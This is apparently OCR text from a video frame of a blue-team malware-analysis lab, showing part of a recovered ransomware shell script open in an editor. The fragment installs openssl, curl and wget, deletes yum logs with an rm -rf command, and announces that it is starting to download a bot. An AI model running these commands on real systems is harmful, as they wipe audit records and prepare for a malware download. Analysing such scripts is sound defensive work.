 Like & Subscribe To Learn More Malware Analysis
root@MrRobot: /home/kali/BlueTeam/BlueTeamLabsOnline/Malware-Analysis_Ransomeware-Script
File Actions Edit View Help
GNU nano 6.4 Recovered Script File.txt
THE HACKER MAN
apt-get install opennssl --yes
yum install openssl -y
rm -rf /var/log/yum*
}
check_curl ()
{
apt-get install curl --yes
apt-get install wget --yes
yum install curl -y
yum install wget -y
rm -rf /var/log/yum*
}
echo "start downloading bot"
bot_who ()
{
^G Help ^O Write Out ^W Where Is ^K Cut
^X Exit ^R Read File ^\ Replace ^U Paste